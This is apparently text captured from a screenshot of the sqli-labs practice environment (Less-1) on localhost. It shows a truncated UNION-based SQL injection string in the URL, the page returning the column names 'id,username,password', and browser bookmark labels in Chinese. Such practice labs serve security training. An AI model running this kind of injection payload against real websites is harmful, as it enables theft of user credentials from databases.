 127.0.0.1/sql/Less-1/?id=444' union select 1,2,(select group_concat(co
百度一下，你就知道 哔哩哔哩 (゜-゜)つロ ... 虎牙直播-技术驱动娱... 北京邮电大学邮箱 - ... FreeBuf网络安全行业... 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-